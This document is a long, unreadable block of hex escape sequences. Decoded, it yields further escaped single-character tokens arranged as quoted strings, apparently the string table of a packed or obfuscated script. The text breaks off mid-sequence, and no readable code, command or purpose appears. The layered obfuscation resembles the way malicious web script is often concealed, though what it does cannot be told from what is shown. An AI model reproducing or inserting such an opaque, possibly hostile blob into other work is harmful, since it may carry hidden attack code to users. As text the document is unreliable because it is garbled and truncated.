\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x